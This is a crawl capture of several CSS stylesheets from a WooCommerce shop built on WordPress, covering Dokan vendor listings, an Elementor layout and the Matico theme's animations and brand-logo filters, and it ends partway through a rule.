.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags:last-child {
  margin-bottom: 0;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times::-webkit-scrollbar {
  width: 10px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times::-webkit-scrollbar-thumb {
  background: #8d9399;
  border-radius: 5px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times::-webkit-scrollbar-thumb:hover {
  background: #555;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times:hover {
  display: block;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice:hover #vendor-store-times {
  display: block;
}

#dokan-seller-listing-wrap {
  margin-left: -15px;
  margin-right: -15px;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap {
  list-style: none;
  margin: 30px -15px;
  padding: 0;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap:before {
  content: " ";
  display: table;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap:after {
  content: " ";
  display: table;
  clear: both;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li {
  list-style-type: none;
  float: left;
  margin: 0 0 30px 0;
  padding-left: 15px;
  padding-right: 15px;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content {
  max-width: 100%;
}
#dokan-seller-listing-wrap .store-wrapper {
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.05);
  border-radius: 4px;
  overflow: hidden;
}
#dokan-seller-listing-wrap .store-data h2 {
  font-size: 24px;
  line-height: 1.1666666667;
  margin-bottom: 25px;
}
#dokan-seller-listing-wrap .store-data .dokan-seller-rating {
  margin-bottom: 17px;
  line-height: 1;
}
#dokan-seller-listing-wrap .store-data .dokan-seller-rating p.rating {
  display: none;
}
#dokan-seller-listing-wrap .store-data .dokan-seller-rating i.dashicons {
  width: 14px;
  font-size: 14px;
  color: #fa9a00;
  height: 14px;
}
#dokan-seller-listing-wrap .store-data .store-address {
  margin: 0 0 9px 0;
}
#dokan-seller-listing-wrap .store-data .store-phone {
  margin: 0 0 9px 0;
}
#dokan-seller-listing-wrap .store-footer .dokan-btn-theme.dokan-btn-round {
  width: 32px;
  height: 32px;
  font-size: 20px;
  line-height: 32px;
  border: 0;
  text-align: center;
  padding-left: 2px;
  color: #fff;
  background-color: var(--primary);
}
#dokan-seller-listing-wrap .store-footer .dokan-btn-theme.dokan-btn-round:hover {
  background-color: var(--primary_hover);
}
#dokan-seller-listing-wrap.grid-view .store-wrapper {
  height: 100%;
  display: flex;
  flex-direction: column;
  position: relative;
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-header .store-banner:before {
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-data {
  color: #fff;
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-data a {
  color: #fff;
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-data a:hover {
  text-decoration: underline;
}
#dokan-seller-listing-wrap.grid-view .store-header {
  position: absolute;
  bottom: 60px;
  left: 0;
  top: 0;
  right: 0;
  z-index: 1;
}
#dokan-seller-listing-wrap.grid-view .store-header .store-banner {
  position: relative;
  height: 100%;
}
#dokan-seller-listing-wrap.grid-view .store-header .store-banner img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  object-fit: cover;
}
#dokan-seller-listing-wrap.grid-view .store-header .store-banner:before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0%;
  background: #F5F5F5;
  z-index: 2;
  transition: all ease 0.3s;
}
#dokan-seller-listing-wrap.grid-view .store-content {
  position: relative;
  z-index: 9;
  flex: 1;
}
#dokan-seller-listing-wrap.grid-view .store-content .store-data-container {
  padding: 35px 40px;
}
#dokan-seller-listing-wrap.grid-view .store-content .featured-favourite .featured-label {
  color: #fff;
  position: absolute;
  top: 20px;
  right: 0;
  width: 65px;
  transform: rotate(45deg);
}
#dokan-seller-listing-wrap.grid-view .store-content .featured-favourite .featured-label:before {
  content: "";
  position: absolute;
  width: 300%;
  background: #2d54a3;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 100%;
  z-index: -1;
}
#dokan-seller-listing-wrap.grid-view .store-footer {
  position: relative;
  z-index: 99;
  margin-top: auto;
  padding: 14px 30px;
}
#dokan-seller-listing-wrap.grid-view .store-footer .seller-avatar {
  background: #fff;
  position: absolute;
  width: 70px;
  height: 70px;
  top: -35px;
  right: 30px;
  padding: 6px;
  border-radius: 40px;
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.05);
}
#dokan-seller-listing-wrap.grid-view .store-footer .seller-avatar img {
  width: 100%;
  height: 100%;
  border-radius: 40px;
}
#dokan-seller-listing-wrap.grid-view .store-footer a {
  text-decoration: none;
}
#dokan-seller-listing-wrap.grid-view .store-footer a:active, #dokan-seller-listing-wrap.grid-view .store-footer a:focus {
  outline: none;
  text-decoration: none;
}
#dokan-seller-listing-wrap .seller-listing-content .dokan-error {
  margin: 15px;
}
#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller {
  width: 100%;
}
#dokan-seller-listing-wrap.list-view .store-wrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  background: #fff;
  border-radius: 3px;
  position: relative;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-header .store-banner {
  min-height: 140px;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-header .store-banner img {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .featured-favourite .featured-label {
  color: #fff;
  position: absolute;
  top: 20px;
  left: 0;
  width: 65px;
  transform: rotate(-45deg);
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .featured-favourite .featured-label:before {
  content: "";
  position: absolute;
  width: 300%;
  background: #2d54a3;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 100%;
  z-index: -1;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data h2 a {
  color: #000;
  text-decoration: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data h2 a:active, #dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data h2 a:focus {
  text-decoration: none;
  outline: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data .dokan-seller-rating[class] {
  overflow: visible;
  z-index: 1;
  min-width: 85px;
  font-family: "Open Sans", sans-serif;
  color: gray;
  float: right;
  position: relative;
  top: -8px;
  left: 25%;
}
#dokan-seller-listing-wrap.list-view .store-wrapper > .store-content {
  flex-basis: 43%;
  padding-left: 4%;
  padding-top: 15px;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-header {
  flex-basis: 20%;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] {
  display: flex;
  flex-direction: row-reverse;
  flex-basis: 33%;
  border: none;
  text-align: right;
  background: #fff;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] a:active, #dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] a:focus {
  outline: none;
  text-decoration: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] .seller-avatar {
  display: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] button {
  margin-right: 20px;
}

@media (max-width: 767px) {
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
    width: 100% !important;
    float: none;
  }
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content {
    text-align: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
    width: 50%;
  }
}
@media (min-width: 992px) {
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
    width: 33.33%;
  }
}

#dokan-store-listing-filter-wrap {
  background-color: #ffffff;
  padding: 15px 20px 15px 30px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.05);
  border-radius: 4px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
@media (max-width: 767px) {
  #dokan-store-listing-filter-wrap {
    display: block;
  }
  #dokan-store-listing-filter-wrap .right {
    justify-content: space-between;
  }
  #dokan-store-listing-filter-wrap .right .item.sort-by {
    margin: 0;
  }
  #dokan-store-listing-filter-wrap .toggle-view {
    display: none;
  }
}
#dokan-store-listing-filter-wrap .store-count {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  #dokan-store-listing-filter-wrap .store-count {
    display: none;
  }
}
#dokan-store-listing-filter-wrap .right {
  display: flex;
  align-items: center;
}
#dokan-store-listing-filter-wrap .right .item {
  position: relative;
  white-space: nowrap;
}
#dokan-store-listing-filter-wrap .right .item.sort-by {
  margin: 0 8px;
  padding: 8px 20px;
  border: 1px solid var(--border);
  border-radius: 4px;
  line-height: 20px;
}
#dokan-store-listing-filter-wrap .right .item.sort-by label {
  color: var(--light);
}
#dokan-store-listing-filter-wrap .right .item .dokan-store-list-filter-button {
  border-radius: 4px;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons {
  position: absolute;
  left: 27px;
  top: 50%;
  cursor: pointer;
  margin: 0;
  padding: 0;
  transform: translate(0, -50%);
  z-index: 999;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div {
  background: #fff;
  height: 2px;
  margin: 2px auto;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div:nth-child(1) {
  width: 12px;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div:nth-child(2) {
  width: 10px;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div:nth-child(3) {
  width: 8px;
}
#dokan-store-listing-filter-wrap .right .item button {
  padding: 8px 27px 8px 50px;
  background-color: var(--primary);
  font-weight: 600;
  line-height: 1.4285714286;
}
#dokan-store-listing-filter-wrap .right .item button:hover {
  background-color: var(--primary_hover);
}
#dokan-store-listing-filter-wrap .right .item button:focus {
  outline: none;
}
#dokan-store-listing-filter-wrap .right .item select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding: 0 15px 0 0;
  background-position: 100% center;
  width: auto;
  border: none;
}
#dokan-store-listing-filter-wrap .right .item select:focus {
  outline: none;
}
#dokan-store-listing-filter-wrap .right .toggle-view {
  line-height: 20px;
  color: var(--light);
}
#dokan-store-listing-filter-wrap .right .toggle-view .dashicons {
  cursor: pointer;
}
#dokan-store-listing-filter-wrap .right .toggle-view .active {
  color: var(--accent);
}

#dokan-seller-listing-wrap {
  margin-left: 0;
  margin-right: 0;
}
.dokan-ajax-loader {
  width: 50px;
  height: 50px;
  background: #fff;
  position: relative;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.dokan-ajax-loader:before {
  content: "";
  width: 30px;
  height: 30px;
  display: block;
  vertical-align: middle;
  border: 1px solid #bbb;
  border-left-color: #000;
  border-radius: 50%;
  animation: opal-loading 450ms infinite linear;
  -webkit-animation: opal-loading 450ms infinite linear;
  margin: 0 auto;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  left: 0;
  right: 0;
}

@keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
.dokan-product-listing .dokan-product-listing-area {
  padding-left: 0;
  padding-right: 0;
}

.product-listing-table td[data-title=Price] .amount + .amount {
  color: var(--primary);
}
.product-listing-table td[data-title=Name] a {
  color: var(--accent);
}
.product-listing-table td[data-title=Name] a:hover {
  color: var(--primary);
}

.dokan-store-menu .store-cat-stack-dokan > ul {
  margin-bottom: 0;
}
.dokan-store-menu .store-cat-stack-dokan > ul > li:last-child {
  margin-bottom: 0;
}

.seller-form input[type=submit].dokan-btn-theme,
.seller-form .dokan-btn-theme {
  width: 100%;
}

#dokan-store-location {
  padding-top: 56.25%;
}

.widget_shopping_cart .mini_cart_item .variation {
  margin: 0;
}

/*# sourceMappingURL=dokan.css.map */


--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887
body_size: 120
content:
.elementor-10900 .elementor-element.elementor-element-99281eb{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 30px 10px 30px;}.elementor-10900 .elementor-element.elementor-element-99281eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-10900 .elementor-element.elementor-element-99281eb{padding:10px 15px 10px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5
body_size: 12375
content:
.elementor-header-account .header-group-action {
  display: flex;
  padding-right: 0;
}
.elementor-header-account .header-group-action .icon {
  margin-right: 10px;
}
.elementor-header-account .header-group-action .icon img {
  border-radius: 50%;
}
.elementor-header-account .header-group-action .site-header-account > a {
  display: flex;
  align-items: center;
  color: var(--light);
}
.elementor-header-account .header-group-action .site-header-account > a:hover {
  text-decoration: underline;
}
.elementor-header-account .header-group-action .site-header-account .account-content {
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
}

.opal-move-up {
  animation-name: opalMoveUp;
  -moz-animation-name: opalMoveUp;
  -webkit-animation-name: opalMoveUp;
}

@-webkit-keyframes opalMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes opalMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-ms-keyframes opalMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes opalMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.opal-move-down {
  animation-name: opalMoveDown;
  -moz-animation-name: opalMoveDown;
  -webkit-animation-name: opalMoveDown;
}

@-webkit-keyframes opalMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes opalMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-ms-keyframes opalMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes opalMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.opal-move-left {
  animation-name: opalMoveLeft;
  -moz-animation-name: opalMoveLeft;
  -webkit-animation-name: opalMoveLeft;
}

@-webkit-keyframes opalMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-moz-keyframes opalMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-ms-keyframes opalMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes opalMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.opal-move-right {
  animation-name: opalMoveRight;
  -moz-animation-name: opalMoveRight;
  -webkit-animation-name: opalMoveRight;
}

@-webkit-keyframes opalMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-moz-keyframes opalMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-ms-keyframes opalMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes opalMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.opal-scale-up {
  animation-name: opalScaleUp;
  -moz-animation-name: opalScaleUp;
  -webkit-animation-name: opalScaleUp;
}

@-webkit-keyframes opalScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes opalScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@-ms-keyframes opalScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@keyframes opalScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
.opal-flip {
  animation-name: opalFlip;
  -moz-animation-name: opalFlip;
  -webkit-animation-name: opalFlip;
}

@-webkit-keyframes opalFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@-moz-keyframes opalFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@-ms-keyframes opalFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@keyframes opalFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
.opal-helix {
  animation-name: opalHelix;
  -moz-animation-name: opalHelix;
  -webkit-animation-name: opalHelix;
}

@-webkit-keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-ms-keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.rotate {
  -ms-animation: rotate 12s linear infinite;
  -o-animation: rotate 12s linear infinite;
  -moz-animation: rotate 12s linear infinite;
  -webkit-animation: rotate 12s linear infinite;
  animation: rotate 12s linear infinite;
}

@-webkit-keyframes opalHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
@-moz-keyframes opalHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
@-ms-keyframes opalHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
@keyframes opalHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
.opal-am-popup {
  animation: opalPopup;
  -moz-animation-name: opalPopup;
  -webkit-animation-name: opalPopup;
}

@-webkit-keyframes opalPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes opalPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-ms-keyframes opalPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@keyframes opalPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
.elementor-brand-item {
  text-align: center;
  display: flex;
  align-items: center;
  position: relative;
  overflow: hidden;
}
.elementor-brand-item .elementor-brand-image {
  display: block;
  width: 100%;
  font-size: 0;
  transition: all ease 0.3s;
}
.elementor-brand-item .elementor-brand-image i {
  font-size: 40px;
  margin: 0 auto;
}
.elementor-brand-item .elementor-brand-image img {
  margin: 0 auto;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  /* Firefox 10+, Firefox on Android */
  filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  -o-filter: grayscale(0%);
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(0%);
  /* Chrome 19+, Safari 6+, Safari 6+ iOS */
}
.elementor-brand-item .elementor-brand-image svg path {
  transition: all ease 0.3s;
}
.elementor-brand-item .elementor-brand-image:hover img {
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
  filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: none;
  /* IE6-9 */
  zoom: 1;
  /* needed to trigger "hasLayout" in IE if no width or height is set */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+, Safari 6+, Safari 6+ iOS */
}

.elementor-brand-wrapper .row {
  justify-content: center;
}
.elementor-brand-wrapper a {
  display: flex;
  align-items: center;
  justify-content: center;
}
.elementor-brand-wrapper img {
  transition: all ease 0.3s;
}
.elementor-brand-wrapper .column-item {
  margin-bottom: 30px;
}
.elementor-brand-wrapper .slick-slide {
  position: relative;
}
.elementor-brand-wrapper .slick-slide:before {
  top: 0;
  right: 0;
  width: 1px;
  height: 100%;
  background: #ebebeb;
  position: absolute;
}
.elementor-brand-wrapper .slick-slide:last-child:before {
  content: none !important;
}

.elementor-widget-matico-brand .matico-carousel .column-item {
  margin-bottom: 0 !important;
}
.elementor-widget-matico-brand .matico-carousel .slick-track {
  display: flex !important;
  align-items: center;
}

.elementor-widget-woocommerce-breadcrumb .matico-woocommerce-title {
  position: relative;
  font-size: 44px;
  font-weight: 700;
  line-height: 1.0909090909;
  margin-top: 10px;
  margin-bottom: 0;
  padding-top: 20px;
  letter-spacing: -2px;
  text-transform: capitalize;
  color: var(--accent);
}
.elementor-widget-woocommerce-breadcrumb .matico-woocommerce-title:before {
  content: "";
  position: absolute;
  height: 1px;
  width: 100vw;
  left: 50%;
  transform: translateX(-50%);
  top: 0;
  background-color: var(--border);
}
.elementor-widget-woocommerce-breadcrumb .woocommerce-breadcrumb {
  margin-bottom: 0;
  line-height: 1.7142857143;
